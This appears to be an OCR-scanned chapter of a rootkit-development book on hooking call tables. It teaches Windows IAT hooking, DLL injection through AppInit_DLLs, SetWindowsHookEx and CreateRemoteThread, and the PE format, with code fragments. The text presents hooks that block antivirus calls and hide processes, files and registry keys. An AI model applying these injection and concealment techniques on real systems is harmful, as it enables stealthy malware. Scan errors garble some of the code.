# 鬼 电脑

# Part II | **System Modification**



 $\mathcal{A}^{\text{max}}_{\text{max}}$ 

# **Chapter 5**

91910019, 9ll9llll, 9ll9llll, 9ll19100, 9ll919ll, 9ll91001, 9ll19100, 9ll100ll, 001\_, 910000ll, 91001900, OOll9191

# **Hooking Call Tables**



We first encountered hooking during our investigation of 8086/88 programming in Chapter 2, where we hooked the real-mode IVT with TSR programs. In the protected-mode environment of Windows there are several variations of this technique, though they all adhere to the same basic algorithm. The general idea behind hooking involves performing the following series of steps:

- 1. Identify a call table.
- 2. Save an existing entry in the table.
- 3. Swap in a new address to replace the existing entry.
- 4. Restore the old entry when you're done.

Though the last step is something that's easy to dismiss, it will make life easier for you during development and ensure machine stability in a production environment. After all, if your goal is to be inconspicuous, you should always leave things as you found them (if possible).

A *call table* is just an array where each element of the array stores the address of a routine. Call tables exist both in user space and kernel space; assuming different forms depending on the call table's basic role in the grand scheme of things (see Table 5-1).

Table 5-1



The *Import Address Table* (IAT) is the principal call table of user-space modules. Most executables have one or more IATs embedded in their file structures that are used to store the addresses of library routines that they import from DLLs. We'll examine IATs in more detail shortly.

We've already been introduced to the kernel space call tables. The one thing to remember is that a subset of these tables (e.g., the GDT, the IDT, and MSRs) will exist as multiple instances on a machine with more than one processor. Because each processor has its own system registers (in particular, the GDTR, IDTR, and the IA32\_SYSENTER\_EIP), it also has its own system structures. This will significantly impact the kernel-mode hooking code that we write.

By replacing a call table entry, we can control the path of program execution and reroute it to the function of our choice. Once our hook routine has seized the execution path, it can:

- Block calls made by certain apps (i.e., antivirus or antispyware).
- **Replace the original routine entirely.**
- $\blacksquare$  Monitor the system by intercepting input parameters.
- **Filter output parameters.**

We could mix all of these features into a hook routine and they would look something like:

```
NTSTATUS hookFunction(TYPEl paraml, . .• , TYPEN paramN) 
 \ddot{\phantom{0}}NTSTATUS ntStatus; 
    //block a call
    if(paraml==VALUE_A){ return(STATUS_UNSUCCESSFUL); } 
    lireplace the original call 
    if(param1==VALUE_B){ return(replacementFunction(param1,..., paramN)); }
```

```
//intercept data 
monitorData(param1,..., paramN);
ntStatus = originalFunction(paraml, ... , paramN); 
//filter output parameters 
if(NT_SUCCESS(ntStatus)){ filterOutput(param1, ... , paramN); }
return(ntStatus);
```
In general, if the hook routine invokes the original function, blocking and monitoring will occur before the function call. Filtering output parameters will occur after the reinvocation. In addition, while blocking and monitoring are fairly passive techniques that don't require much in terms of development effort, filtering output parameters requires taking a more active role. This extra effort is offset by the payoff: The ability to deceive other system components.

The following system objects are common targets for concealment:

- **Processes**
- **Drivers**
- Files and directories
- $\blacksquare$  Registry keys
- **E** Network ports

Hooking, as a subversion tactic, has been around since the early days of computing. Hence, solid countermeasures have been developed. Nevertheless, there are steps that a rootkit designer can take to obstruct hooking countermeasures (counter-countermeasures, if you will). In the race between White Hats and Black Hats, usually it comes down to who gets there first and how deeply in the system they can entrench themselves.

# **5.1 Hooking in User Space: The IAT**

As mentioned earlier, the IAT is a call table located in an application's file structure. The IAT stores the addresses of routines exported by a particular DLL. Each DLL that an application is linked with, at load time, will have its own IAT. To hook the entries in an IAT we need to perform the following operations:

- 1. Access the address space of the process.
- 2. Locate the IAT tables in its memory image.

#### 3. Modify the targeted IAT.

In this section we'll look at each of these operations in turn. Before we begin, though, I'll provide a brief digression into the subject of DLLs so that you can see exactly how they're related to IATs.

### **DLL Basics**

A *dynamic-link library* (DLL) is a binary that exposes functions and variables so that they can be accessed by other modules. Formally, the routines and data that a **DLL** exposes to the outside world are said to be "exported." DLLs allow programs to use memory more efficiently by placing common routines in a shared module.

The resulting savings in memory space is compounded by the fact that the code that makes up a **DLL** exists as a single instance in physical memory. While each process importing a DLL gets its own copy of the DLL's data, the linear address range allocated for **DLL** code in each process maps to the same region of physical memory. This is a feature supported by the operating system.

For the sake of illustration, the following is a minimal **DLL** implemented in C.

```
#include<windows.h> 
#include<stdio.h> 
BOOL stdcall DllMain
\overline{(\ }HINSTANCE hinstDLL, II handle to DLL module 
   DWORD fdwReason, II reason for calling function 
   LPVOID IpReserved II reserved 
€
  FILE* fptr;
   fptr=NULLj 
   fptr = fopen("C:\\skelog.txt", "a");
    switch(fdwReason) 
    { 
        case DLL PROCESS ATTACH:
        fprintf(fptr,"Process pid=(%d) loading DLL\n",GetCurrentProcessId());
        II Return FALSE to fail DLL load 
        breakj 
        case DLL_THREAD_ATTACH : 
        II thread has been created 
        breakj 
        case DLL_THREAD_DETACH:
       II thread is exiting normally
```

```
break; 
         case DLL_PROCESS_DETACH:<br>// Perform any necessary cleanup when process unloads DLL
         break; 
    \mathcal{F}fclose(fptr); 
    return(TRUE); // Successful DLL_PROCESS_ATTACH.
}/*end DllMain()-----------------------------------------------------------*1 
 declspec(dllexport) void printMsg(char *str)
{ 
 printf("%s", str); 
}/*end printMsg()----------------------------------------------------------*1
```
The DllMain() function is an optional entry point. It's invoked when a process loads or unloads a DLL. It also gets called when a process creates a new thread and when the thread exits normally. This explains the four integer values (see winnt . h) that the fdwReason parameter can assume:

```
#define DLL_PROCESS_DETACH e 
1* detach process (unload library) *1 
#define DLL_PROCESS_ATTACH 1 
1* attach process (load library) *1 
#define DLL_THREAD_ATTACH 2 
#define DLL_THREAD_DETACH 3 
1* detach thread *1 
                                 1* attach new thread *1
```
When the system calls the D11Main() function with fdwReason set to DLL\_PROCESS\_ATTACH, the function returns TRUE if it succeeds or FALSE if initialization fails. When the system calls the DllMain() function with fdwReason set to a value other than DLL\_PROCESS\_ATTACH, the return value is ignored.

The  $\alpha$  declspec keyword is a modifier that, in the case of the printMsg() function, specifies the dllexport storage class attribute. This allows the DLL to export the routine and make it visible to other modules that want to call it. This modifier can also be used to export variables. As an alternative to \_declspec(dllexport), you can use a DEF (.def) file to identify exported routines and data. This is just a text file containing export declarations. I won't be using DEF files in this book.

# **Accessing Exported Routines**

There are two scenarios where you can invoke an exported DLL routine:

- $\blacksquare$  Load-time dynamic linking
- $\blacksquare$  Run-time dynamic linking



### **Load-Time Dynamic Linking**

Load-time dynamic linking requires an application to specify, during the build cycle, which DLLs and routines it will use. In this scenario, development tool options are configured so that the application is linked with the import library (i.e., LIB file) of each DLL it will access. For example, if you want to use routines exported by dbgeng. dll, then you'll need to set up your build tools so that your code links with the dbgeng . lib import library.

The end result is that the linker takes the address of each exported routine and puts it into a particular IAT (each DLL having its own IAT in the compiled binary). When the operating system loads the application, it will automatically scan the application's IATs and locate the corresponding DLLs. The system will then map the DLLs into the linear address space of the application and call the entry points of the  $DLLs$  (i.e.,  $DllMain()$ ), passing them the DLL\_PROCESS\_ATTACH argument.

A program that uses load-time dynamic linking to access the exported printMsg() routine would look something like:

```
void printMsg(char *str); //function exported by a DLL
void main()
{ 
   printMsg("using a DLL routine via Load-Time Linking!\n");
   return;
ł
```
Notice how the program declares the exported DLL routine as it would any other locally defined routine, without any sort of special syntactic fanfare. This is because all of the tweaking goes on in the build settings.

In Visual Studio Express, you'll need to click on the Project menu and select the Properties submenu. This will cause the Properties window to appear. In the tree view on the left-hand side of the screen, select the Linker node under the Configuration Properties tree. Under the Linker node are two child nodes, the General node and the Input node (see Figure 5-1), that will require adjusting.

Associated with the General node is a field named Additional Library Directories. Under the Input node is a field named Additional Dependencies. Using these two fields, you'll need to specify the LIB files of interest and the directories where they're located.



Figure 5-1

### **Run-Time Dynamic Linking**

Run-time dynamic linking doesn't leverage IATs because the program itself may not know which DLL it will be referencing. The name of the DLL, and the name of the routine that the DLL exports, are string arguments that are resolved at run time. This behavior is facilitated by the LoadLibrary() and GetProcAddress() API routines, which call the DLL's entry point when they're invoked. The run-time dynamic linking version of the previous program would look like:

```
#include "windows.h" 
typedef void (*printMsgptr)(char *str); //declare a function pointer 
void main() 
{ 
   HINSTANCE hinstLib; 
   printMsgptr printMsg; 
   hinstLib = LoadLibraryA("Skel.DLL");
   if (hinstLib != NULL) 
    { 
        printMsg = (printMsgptr)GetProcAddress(hinstLib,"printMsg"); 
        if (printMsg != NULL) 
         { 
            printMsg("using a DLL via Run-Time Linking\n"); 
        FreeLibrary(hinstLib); 
    \mathcal{F}return; 
}
```
One advantage of run-time dynamic linking is that it allows us to recover gracefully if a DLL cannot be found. In the previous code we could very easily fail over to alternative facilities by inserting an else clause.

What we've learned from this whole rigmarole is that IATs exist to support load-time dynamic linking, and that they're an artifact of the build cycle via

the linker. If load-time dynamic linking isn't utilized by an application, there's no reason to populate IATs. Hence, our ability to hook user-mode modules successfully depends upon those modules using load-time dynamic linking. If an application uses run-time dynamic linking, you're out of luck.

## **Inieding a DLL**

In order to manipulate an IAT, we must have access to the address space of the application to which it belongs. Probably the easiest way to do this is through DLL injection. There are three DLL injection methods that we discuss in this section:

- $\blacksquare$  The AppInit DLLs registry value
- **The SetWindowsHookEx() API call**
- $\blacksquare$  Using remote threads

### **The Applnit\_DLLs Registry Value**

This technique uses two registry values (AppInit DLLs and LoadApplnit\_DLLs) located under the following key:

HKLM\50ftware\Microsoft\Windows NT\CurrentVersion\Windows

AppInit DLLs is a REG SZ value that stores a space delimited list of DLLs, where each DLL is identified by its full path (i.e.,  $C:\wedge\succs\ssim 32\$ testDLL.dll). LoadAppInit\_DLLs is a REG\_DWORD Boolean value, which should be set to 0x00000001 to enable this "feature."

This technique relies heavily on the default behavior of the user 32. d11 DLL. When this DLL is loaded by a new process (i.e., during the DLL\_PROCESS\_ATTACH event), user32.dll will call LoadLibrary() to load all DLLs specified by AppInit DLLs. In other words, user32.dll has the capacity to auto-load a bunch of other arbitrary DLLs when it itself gets loaded. This is an effective approach because most applications import user32. dll. However, at the same time this is not a precise weapon (carpet bombing would probably be a better analogy).

The AppInit DLLs key value will affect every application launched after it has been changed. Applications that were launched before AppInit\_DLLs was changed will be unaffected. Any code that you'd like your DLLs to execute (e.g., hook the IAT) should be placed inside of DllMain() because this is the routine that will be called when user 32.dll invokes LoadLibrary().

**Note:** One way to enhance the precision of this method would be to set AppInit DLLs to a single DLL (e.g.,  $C:\wedge\swarrow$  ) system32\ fil terDll. dll) that filters the loading of other DLLs based on the host application. Rather than load the rootkit DLLs for every application that loads user32, d11, the filter DLL would examine each application and load the rootkit DLLs only for a subset of targeted applications (like Outlook. exe or Iexplorer. exe).

### **The SetWindowsHookEx() API Call**

The SetWindowsHookEx() routine is a documented Windows API call that associates a specific type of event with a hook routine defined in a DLL. Its signature is as follows:

```
HiOOK SetwindowsHookEx
```

```
\overline{a}int hookType, 
    HOOKPROC procPtr, //exported DLL routine to call when event occurs
   HINSTANCE dllHanlde, 
//handle to DLL containing hook procedure 
   DWORD dwThreadId
                          //event that will invoke hook routine 
                          //specific thread, or (9) all threads on the desktop
```
 $)$ ;

If a call to this function succeeds, it returns a handle to the registered hook procedure; otherwise, it returns NULL. Before the code that calls this function terminates, it must invoke UnhookWindowsHookEx() to release system resources associated with the hook.

There are a number of different types of events that can be hooked. Programmatically, they are defined as integer macros in winuser . h.



Through the last parameter of the SetWindowsHookEx() routine, you can configure the hook so that it is invoked by a specific thread or (if dwThreadld is set to zero) by all threads in the current desktop. Targeting a specific thread is a dubious proposition, given that a user could easily shut down an

application and start a new instance without warning. Hence, as with the previous technique, this is not necessarily a precise tool.

The following code illustrates how SetWindowsHookEx() would be invoked in practice.

```
HOOKPROC procPointer; 
static HMDOULE dllHandle; 
static HHOOK procHandle; 
dllHandle = LoadLibraryA("c:\\windows\\testDll.dll");
if(dllHandle==NULL){return;}
//there's a little name decoration that's occurred below 
procPointer = (HOOKPROC)GetProcAddress(dllHandle, "?MouseProc@@YGJHIJ@Z'
if(procPointer==NULL){return;}
procHandle = SetWindowsHookEx(WH_MOUSE,procPointer,dllHandle,0);
```

```
if(procHandle==NULL){return;}
```
It doesn't really matter what type of event you hook, as long as it's an event that's likely to occur. The important point is that the DLL is loaded into the memory space of a target module and can access its IAT.

```
declspec(dllexport) __ LRESULT CALLBACK MouseProc
( 
) 
{ 
} 
    int code, 
   WPARAM wParam, 
    LPARAM lParam 
    /* 
    Put code that hooks IAT here 
    */ 
    //Don't really need to process event, just pass it on down the 
    //event-hook chain 
    return(CallNextHookEx(NULL, nCode, wParam, lParam));
```
### **Using Remote Threads**

This technique creates a thread in a target process via the CreateRemote-Thread () Windows API call. The thread that we create, however, doesn't hook anything in the target process. It's a bit more subtle than that. The thread we create in the target process executes the LoadLibrary() routine exported by kerne132. dll.

The key to this method is the argument that we feed to LoadLibrary(), which is the name of the DLL that does the hooking. The tricky part is

creating this argument as a variable in the target process. We essentially have to remotely allocate some storage space in the target process and initialize it. Then, we introduce a thread in the target process and this thread injects a DLL into the process.

Thus, to summarize, the attack proceeds as follows (see Figure 5-2):

- 1. The loader dynamically acquires the address of LoadLibrary() in kerne132. dll.
- 2. The loader remotely allocates a variable in the address space of the target process.
- 3. The loader copies the name of the DLL into this variable.
- 4. The loader creates a thread in the target process.
- 5. The remote thread calls LoadLibrary(), loading the DLL we specified in the variable.
- 6. The DLL that gets loaded is the agent that actually does the hooking.



Figure 5-2

The hardest part is the setup, which goes something like this:

```
//get handle to proeess--------------------------------------------------
proeHandle = OpenProcess 
( 
                           //DWORD dwDesiredAccess
    PROCESS_All_ACCESS, 
               //BOOL blnheritHandle 
    FALSE, 
                                //DWORD dwProcessld 
    proeID 
) ; 
if(proeHandle==NULL){ return; 
//get handle to kernel32.dll---------------------------------------------
dllHandle = GetModuleHandleA("Kerne132"); 
if(dllHandle==NULL){ return; } 
//get address of loadLibrary()-------------------------------------------
loadLibraryAddress = GetProcAddress 
( 
    dllHandle, //HMODULE hModule
    "LoadLibraryA" 
                                 //LPCSTR lpProeName 
) ; 
if(loadLibraryAddress==NULL){ return; } 
//Create argument to LoadLibraryA in remote process ---
baseAddress = VirtualAllocEx
\overline{(\ }procHandle, 
                                //HANDLE hProcess 
    NULL, 
                                //LPVOID lpAddress 
    2S6, 
                               //SIZE T dwSize
    MEM_COMMIT : MEM_RESERVE, //DWORD flAllocationType
    PAGE_READWRITE
                                //DWORD flProteet 
); 
if(baseAddress==NULL){ return; 
isValid = WriteProeessMemory 
( 
    procHandle,
                                //HANDLE hProcess
    baseAddress, 
                                //LPVOID lpBaseAddress 
    argumentBuffer, 
                               //LPCVOID lpBuffer 
    sizeof(argumentBuffer)+1, //SIZE T nSize
    NULL 
                                 //SIZE_T* lpNumberDfBytesWritten 
); 
if(isValid==9){ return; } 
//Invoke DLL in remote thread--------
threadHandle = CreateRemoteThread 
\overline{\mathcal{L}}procHandle,
                                 //HANDLE hProcess
   NULL, 
                                 //LPSECURITY_ATTRlBUTES lpThreadAttributes 
   9, 
                               //SIZE_T dwStackSize
    loadLibraryAddress, 
                               //LPTHREAD_START_ROUTINE lpStartAddress 
    baseAddress, 
                                 //LPVOID lpParameter 
                                 //DWORD dwCreationFlags 9,
```

```
NULL //LPDWORD lpThreadId
);
 Note: For a complete listing, see RemoteThread in the appendix.
```
Probably the easiest way to understand the basic chain of events is pictorially (see Figure 5-3). The climax of the sequence occurs when we call CreateRemoteThread(). Most of the staging that gets done, programmatically speaking, is aimed at providing the necessary arguments to this function

CreateRemoteThread OpenProcess() proclD hProcess GetProcAddress ( GetModuleHandle() IpStartAddress \~riteProces sMemory( ) VirtualAllocEx( IpParameter

Figure 5-3

call.

Of the three techniques that we've covered to inject a DLL in another process, this is the one that I prefer. It offers a relatively high level of control and doesn't leave any artifacts in the registry.

# **PE File Format**

Now that we've learned how to access the address space of a user-mode module, in order to hook routines we'll need to understand how it's laid out in memory so that we can locate the IATs. Both EXE (.exe) and DLL (.dll) files adhere to the same basic specification: the Microsoft *portable executable*  (PE) file format. While Microsoft has published a formal document defining the specification,<sup>1</sup> the data structures that constitute a PE file are declared in winnt. h. In an effort to minimize the amount of work that the operating system loader must do, the structure of a module in memory is very similar to the form it has on disk.

### **The DOS HEADER**

The first 40 bytes of a PE file is populated by a DOS executable header, which is defined by the IMAGE\_DOS\_HEADER structure.

<sup>1</sup> http://www.microsoft.com/whdc/system/platform/firmware/PECOFF.mspx

```
typedef struct _IMAGE_COS_HEADER 
{ 
   WORD e_magic; // Magic number
   WORD e cblp; // Bytes on last page of file
   LONG e lfanew: // File address of new exe header
} IMAGE_COS_HEADER, *PlMAGE_COS_HEADER;
```
As it turns out, PE-based modules are prefixed with a DOS header and stub program (see Figure 5-4) so that if you try to run them in DOS they print out a message to the screen that says "This program cannot be run in DOS mode."



Figure 5-4

The fields of the structure that interest us are the first and the last. The first field of the IMAGE DOS HEADER structure is a magic number (0x4D5A, or "MZ" in ASCII), which identifies the file as a DOS executable and is a reference to Mark Zbikowski, the man who developed this venerable format. The last field is the *relative virtual address* (RVA) of the PE's file header.

### **IVAs**

The idea of a RVA is important enough that it deserves special attention. As an alternative to hard-coding memory addresses, elements in a PE file/image are described in terms of a relative offset from a base address:

 $RVA = linear address of element - base address of module$ 

 $=$  linear address of element  $-$  HMODULE

Above we've used the fact that the HMODULE value returned by a function like GetModuleHandle () is essentially the load address of the PE module. Thus, given its RVA, the address of a PE file component in memory can be computed via:

```
Linear address of PE element = HMODULE + RVA
```
These relationships are exact for a PE module in memory. *For a PE file on disk, these calculations require minor fix-ups* (as we'll see).

### **The PE Header**

Using the RVA supplied in the DOS header, we can locate the PE header. Programmatically speaking, it's defined by the lMAGE\_NT\_HEADERS structure.

```
typedef struct _IMAGE_NT_HEADERS
\overline{a}DWORD Signature; //IMAGE_NT_SIGNATURE, 0x50450000, "PE\0\0"
   IMAGE FILE HEADER FileHeader;
    IMAGE_OPTIONAL_HEADER32 OptionalHeader; 
} IMAGE_NT_HEADERS32, *PIMAGE_NT_HEADERS32;
```
The first field of this structure is another magic number. The second field, FileHeader, is a substructure that stores a number of basic file attributes.



In this substructure there's a field named Characteristics that defines a set of binary flags. According to the PE specification, the 14th bit of this field will be set if the module represents a DLL or clear if the module is a plain-old EXE.

From the standpoint of the PE spec, that's the difference between a DLL and an EXE: one bit.

#define IMAGE FILE DLL 0x2000 // File is a DLL, 0010 0000 0000 0000

The OptionalHeader field in the IMAGE NT HEADERS32 structure is a misnomer of sorts. It should be called "MandatoryHeader." It's a structure defined as:



As usual, the fields of interest are the first and the last. The first member of this structure is a magic number (set to 0x10B for normal executables, 0x107 for ROM images, etc.). The last member is an array of 16 IMAGE\_DATA\_DIRECTORY structures.

```
#define IMAGE NUMBEROF DIRECTORY ENTRIES 16
typedef struct _IMAGE_DATA_DIRECTDRY 
{ 
   OhORD VirtualAddressj II RVA of the data 
   DWORD Size; // Size of the data (in bytes)
}IMAGE_DATA_DIRECTDRY, · PIMAGE_DATA_DIRECTORYj
```
The 16 entries of the array can be referenced individually using integer macros.



For the sake of locating IATs, we'll employ the IMAGE\_DIRECTORY ENTRY IMPORT macro to identify the second element of the IMAGE\_DATA\_DIRECTORY array (the import directory). The RVA in this array element specifies the location of the import directory, which is an array of structures (one for each DLL imported by the module) of type IMAGE\_IMPORT\_DESCRIPTOR.

```
typedef struct _IMAGE_IMPORT_DESCRIPTOR 
{ 
    union 
    \mathbf{f}DWORD Characteristics; // 0 for terminating null import descriptor
        DWORD OriginalFirstThunk; // RVA to original unbound IAT
   \mathbf{E}DWORD TimeDateStamp;
   DWORD ForwarderChain;
                                II -1 if no forwarders 
   DWORD Name;
                                II RVA of imported DLL name (null-terminated ASCII) 
    DWORD FirstThunk;
                                II RVA to IAT (if bound this IAT has addresses) 
} IMAGE_IMPORT_DESCRIPTORj
```
The last element of the array of IMAGE\_IMPORT \_DESCRIPTOR structures is denoted by having its fields set to zero. There are three fields of particular importance in this structure:



Both FirstThunk and OriginalFirstThunk point to an array of IMAGE\_THUNK\_DATA structures. This data structure is essentially one big union of different members. Each function that's imported by the module (i.e., at load time) will be represented by an IMAGE\_THUNK\_DATA structure.

```
typedef struct _IMAGE_THUNK_OATA32 
{ 
    union 
    \left\{ \right.PBYTE ForwarderString; 
        PDWORD Function;
        DWORD Ordinal;
        PIMAGE_IMPORT_BY_NAME AddressOfData;
    } ul; 
} IMAGE_THUNK_DATA32;
```
But why do we need two arrays to do this? As it turns out, one array is used to store the names of the imported routines (the ILT) and the other stores the addresses of the imported routines (the IAT). Specifically, the array referenced by FirstThunk uses the u1. Function field to store the address of the imported routines. The array referenced by OriginalFirstThunk uses the IMAGE IMPORT BY NAME field, which itself has a Name field that points to the first character of the DLL routine name.

```
typedef struct IMAGE IMPORT BY NAME
{ 
   WORD Hint;
   BYTE Name[1];
} IMAGE_IMPORT_BY_NAME, *PIMAGE_IMPORT_BY_NAME;
```
There's one last twist that we'll need to watch out for: Routines imported from a DLL can be imported by function name or by their ordinal number (i.e., the routine's position in the DLCs export address table). We can tell if a routine is an ordinal import because a flag will be set in the Ordinal field of the IMAGE\_THUNK\_DATA structure in the ILT array.

```
#define IMAGE_ORDINAL_FLAG 0x80000000
if((*thunkILT).u1.Ordinal & IMAGE ORDINAL FLAG){ 
    //ordinal import 
\mathcal{V}
```
Whew! That was quite a trip down the rabbit hole. As you can see, from the perspective of a developer, a PE file is just a heavily nested set of structures. You may be reeling from the avalanche of structure definitions. To help keep things straight, Figure 5-5 wraps everything up in a diagram.



Figure 5-5

### **Walking through a PE on Disk**

One way to engrain these concepts is to walk through code that reads a PE file on disk. Though there are subtle differences between traversing a PE file on disk and traversing a PE as a module in memory, the basic ideas are the same.

**Note:** For a complete listing, see ReadPE in the appendix.

The driver for this code is fairly straightforward. In a nutshell, we open a file and map it into our address space. Then we use the mapped file's base address to locate and dump its imports. When we're done, we close all of the handles that we opened.

```
char filename[]="C:\\mvDir\\mvFile.exe":
HANDLE hFile:
